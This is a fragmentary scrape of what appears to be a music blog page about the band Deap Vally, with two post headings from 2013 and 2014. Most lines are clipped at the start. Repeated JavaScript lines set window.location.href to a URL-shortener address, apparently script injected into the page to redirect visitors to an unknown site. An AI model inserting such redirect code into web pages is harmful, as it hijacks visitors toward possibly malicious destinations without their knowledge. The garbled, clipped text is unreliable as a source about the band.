
r. Martens #StandForSomething Presents
eap Vally
August 30, 2014
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...
ard Rock Duo DEAP VALLY Turns Up The
olume
July 31, 2013
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";